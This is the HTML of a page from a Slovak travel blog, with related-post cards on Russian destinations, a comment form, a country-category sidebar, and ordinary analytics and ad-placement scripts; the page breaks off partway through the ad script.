                    <span class="entry-category"><span itemprop="articleSection">RUSKO</span></span>                    <span class="entry-meta__info">
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://sk.vratrips.com/krcma-trikoni-v-krasnaya-polyana-50-zlava-v-stastna-hodina.html" rel="bookmark" itemprop="url"><span itemprop="headline">Krčma Trikoni v Krasnaya Polyana &#8211; 50% zľava v šťastná hodina</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		O reštaurácii &#8220;Trikoni&#8221; som sa stretol s niekoľkými pozitívnymi hodnoteniami a odporúčania. Takže keď	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sk.vratrips.com/krcma-trikoni-v-krasnaya-polyana-50-zlava-v-stastna-hodina.html"/>
	<meta itemprop="dateModified" content="2019-11-17"/>
	<meta itemprop="datePublished" content="2019-11-17T15:09:05+03:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-3118" class="post-card post-3118 post type-post status-publish format-standard has-post-thumbnail hentry category-rusko" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://sk.vratrips.com/kempovanie-v-ashe-beach-a-picnic-meadow.html">
                            <img width="330" height="140" src="https://sk.vratrips.com/wp-content/uploads/sites/2/kemping_v_ashe_bereg_i_piknikovaya_polyana_lt-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">RUSKO</span></span>                    <span class="entry-meta__info">
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://sk.vratrips.com/kempovanie-v-ashe-beach-a-picnic-meadow.html" rel="bookmark" itemprop="url"><span itemprop="headline">Kempovanie v Ashe &#8211; Beach a Picnic Meadow</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		V kempe v Ashe som bol už trikrát. Prvýkrát sme prišli spoločnosti a druhýkrát	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sk.vratrips.com/kempovanie-v-ashe-beach-a-picnic-meadow.html"/>
	<meta itemprop="dateModified" content="2019-11-17"/>
	<meta itemprop="datePublished" content="2019-11-17T13:51:00+03:00"/>

</article><!-- #post-## -->

                

            </div>
        </div>

        
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sk.vratrips.com/cruiser-michail-kutuzov-v-novorossijsku-coskoro-sa-stane-historiou.html"/>
<meta itemprop="dateModified" content="2019-11-17"/>
<meta itemprop="datePublished" content="2019-11-17T14:25:22+03:00"/>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cruiser-michail-kutuzov-v-novorossijsku-coskoro-sa-stane-historiou.html#respond" style="display:none;">Cancel reply</a></small></div><form action="https://sk.vratrips.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required' /></p>

<p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://sk.vratrips.com/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://sk.vratrips.com/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://sk.vratrips.com/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://sk.vratrips.com/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://sk.vratrips.com/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://sk.vratrips.com/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://sk.vratrips.com/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://sk.vratrips.com/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://sk.vratrips.com/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://sk.vratrips.com/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://sk.vratrips.com/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://sk.vratrips.com/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://sk.vratrips.com/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://sk.vratrips.com/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://sk.vratrips.com/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://sk.vratrips.com/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://sk.vratrips.com/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://sk.vratrips.com/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://sk.vratrips.com/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://sk.vratrips.com/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://sk.vratrips.com/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://sk.vratrips.com/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3205' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b0f6646588" /></p><input type="hidden" id="ak_js" name="ak_js" value="194"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" action="https://sk.vratrips.com/" class="search-form">
    <label class="screen-reader-text" for="s">Search: </label>
    <input type="text" value="" name="s" id="s" class="search-form__text">
    <button type="submit" id="searchsubmit" class="search-form__submit"></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Recent Posts</div>
		<ul>
											<li>
					<a href="https://sk.vratrips.com/kastiel-sukhanovo-prijemna-atmosfera-spusteni.html">Kaštieľ Sukhanovo &#8211; príjemná atmosféra spustení</a>
									</li>
											<li>
					<a href="https://sk.vratrips.com/ceny-v-dubaji-sae-2019-jedlo-ubytovanie-exkurzie.html">Ceny v Dubaji (SAE) &#8211; 2019: jedlo, ubytovanie, exkurzie</a>
									</li>
											<li>
					<a href="https://sk.vratrips.com/v-roku-2019-pre-rusov-bezvizove-krajiny-aktualizovany-zoznam.html">V roku 2019 pre Rusov bezvízové ​​krajiny &#8211; aktualizovaný zoznam</a>
									</li>
											<li>
					<a href="https://sk.vratrips.com/charles-bridge-ak-ste-to-nevideli-znamena-to-ze-to-tak-nebolo-praha.html">Charles Bridge &#8211; ak ste to nevideli, znamená to, že to tak nebolo Praha</a>
									</li>
											<li>
					<a href="https://sk.vratrips.com/recenzie-stranky-airbnb-osobne-rezervacne-skusenosti-apartmany-klady-a-zapory.html">Recenzie stránky Airbnb  &#8211; osobné rezervačné skúsenosti apartmány (klady a zápory)</a>
									</li>
											<li>
					<a href="https://sk.vratrips.com/lcd-europe-v-krasnodar-je-mozny-zivot-ako-v-europe.html">LCD Europe v Krasnodar &#8211; je možný život, ako v Európe?</a>
									</li>
											<li>
					<a href="https://sk.vratrips.com/kde-je-lepsie-rezervovat-lacnu-prehliadku-s-hladanim-vsetci-tour-operatori-osobna-skusenost-s-nakupom-poukazok-online.html">Kde je lepšie rezervovať lacnú prehliadku s hľadaním všetci tour operátori?   Osobná skúsenosť s nákupom poukážok online</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Categories</div>
			<ul>
					<li class="cat-item cat-item-36"><a href="https://sk.vratrips.com/category/abchazsko">Abcházsko</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://sk.vratrips.com/category/ceska-republika">ČESKÁ REPUBLIKA</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://sk.vratrips.com/category/china">CHINA</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://sk.vratrips.com/category/cierna-hora">ČIERNA HORA</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://sk.vratrips.com/category/clanok">Článok</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://sk.vratrips.com/category/egypt">EGYPT</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://sk.vratrips.com/category/estonsko">ESTÓNSKO</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://sk.vratrips.com/category/france">FRANCE</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://sk.vratrips.com/category/grecko">GRÉCKO</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://sk.vratrips.com/category/hong-kong">HONG KONG</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://sk.vratrips.com/category/israel">ISRAEL</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://sk.vratrips.com/category/journal">JOURNAL</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://sk.vratrips.com/category/laos">LAOS</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://sk.vratrips.com/category/macau">MACAU</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://sk.vratrips.com/category/malajzia">Malajzia</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://sk.vratrips.com/category/nemecko">NEMECKO</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://sk.vratrips.com/category/polsko">POĽSKO</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://sk.vratrips.com/category/rozne">RÔZNE</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://sk.vratrips.com/category/rusko">RUSKO</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://sk.vratrips.com/category/singapore">SINGAPORE</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://sk.vratrips.com/category/slovensko">SLOVENSKO</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://sk.vratrips.com/category/spanielsko">ŠPANIELSKO</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://sk.vratrips.com/category/spojene-arabske-emiraty">Spojené Arabské Emiráty</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://sk.vratrips.com/category/taliansko">TALIANSKO</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://sk.vratrips.com/category/thailand">THAILAND</a>
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="https://sk.vratrips.com/category/thailand/bangkok">Bangkok</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://sk.vratrips.com/category/thailand/bezpecnost">Bezpečnosť</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://sk.vratrips.com/category/thailand/dovolenka-v-thajsku">Dovolenka v Thajsku</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://sk.vratrips.com/category/thailand/hotely">Hotely</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://sk.vratrips.com/category/thailand/hua-hin">Hua Hin</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://sk.vratrips.com/category/thailand/jedlo-a-pitie">Jedlo a pitie</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://sk.vratrips.com/category/thailand/mapa-plazi-thajska">Mapa pláží Thajska</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://sk.vratrips.com/category/thailand/nakupovanie-v-thajsku">Nakupovanie v Thajsku</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://sk.vratrips.com/category/thailand/nehnutelnosti">Nehnuteľnosti</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://sk.vratrips.com/category/thailand/ostrov-phuket">Ostrov Phuket</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://sk.vratrips.com/category/thailand/ostrov-samui">Ostrov Samui</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://sk.vratrips.com/category/thailand/pattaya">Pattaya</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://sk.vratrips.com/category/thailand/pracujte-v-thajsku">Pracujte v Thajsku</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://sk.vratrips.com/category/thailand/provincia-krabi">Provincia Krabi</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://sk.vratrips.com/category/thailand/sexualna-turistika-v-thajsku">Sexuálna turistika v Thajsku</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://sk.vratrips.com/category/thailand/thajske-ostrovy">Thajské ostrovy</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://sk.vratrips.com/category/thailand/thajske-zakony">Thajské zákony</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://sk.vratrips.com/category/thailand/tipy-na-cestovanie">Tipy na cestovanie</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://sk.vratrips.com/category/thailand/transport">Transport</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://sk.vratrips.com/category/thailand/zivot-v-thajsku">Život v Thajsku</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-54"><a href="https://sk.vratrips.com/category/turecko">TURECKO</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://sk.vratrips.com/category/ukrajina">UKRAJINA</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://sk.vratrips.com/category/vietnam">VIETNAM</a>
</li>
			</ul>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-header">Recent Comments</div><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><div class="widget-header">Archives</div>
			<ul>
					<li><a href='https://sk.vratrips.com/2019/11'>November 2019</a></li>
	<li><a href='https://sk.vratrips.com/2019/10'>October 2019</a></li>
	<li><a href='https://sk.vratrips.com/2019/09'>September 2019</a></li>
	<li><a href='https://sk.vratrips.com/2019/08'>August 2019</a></li>
	<li><a href='https://sk.vratrips.com/2019/07'>July 2019</a></li>
	<li><a href='https://sk.vratrips.com/2019/05'>May 2019</a></li>
	<li><a href='https://sk.vratrips.com/2019/04'>April 2019</a></li>
	<li><a href='https://sk.vratrips.com/2019/03'>March 2019</a></li>
	<li><a href='https://sk.vratrips.com/2019/02'>February 2019</a></li>
			</ul>

			</div>
    
</aside><!-- #secondary -->

	</div><!-- #content -->

    
    	<div class="footer-navigation container">
        <div class="main-navigation-inner ">
		    <div class="menu-footer-container"><ul id="footer_menu" class="menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="http://vratrips.com">HOME</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://sk.vratrips.com/sitemap">Sitemap</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://sk.vratrips.com/contacts">Contacts</a></li>
</ul></div>        </div>
	</div>
    
    
	<footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner container">

                            <button type="button" class="scrolltop js-scrolltop"></button>
            
            <div class="footer-info">
                © 2022 World Travel je turistický portál VRATRIPS.COM.
                <div class="footer-text"><div class="footer-info"> 
<p>Other language versions:</p>
<p>|<a href="//vratrips.com/"> bg</a> | <a href="//en.vratrips.com/">en</a> | <a href="//sk.vratrips.com/">sk </a>| <a href="//sl.vratrips.com/">sl</a> | <a href="//hu.vratrips.com/">hu</a> | <a href="//hr.vratrips.com/">hr</a> | <a href="//cs.vratrips.com/"> cs</a> | <a href="//pl.vratrips.com/">pl</a> |  <a href="//sr.vratrips.com/">sr</a> | <a href="//bs.vratrips.com/">bs</a> |</p>
</div></div>            </div><!-- .site-info -->

            <div class="footer-counters">
                <noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(54391003, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/54391003" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex>             </div>

        </div><!-- .site-footer-inner -->
	</footer><!-- .site-footer -->

    
</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://sk.vratrips.com/wp-admin/admin-ajax.php';}if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof jsInputerLaunch==='undefined') {var jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .content_rb, .percentPointerClass .cnt32_rl_bg_str');

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.content_rb, .cnt32_rl_bg_str').getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '#content_rb_'+blockNumber+' > * {\n' +
            '    margin: '+marginString+';\n' +
            '}\n' +
            '#cnt_rb_'+blockNumber+' > * {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) > (parseInt(content_pointerStyle.width) - 20)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
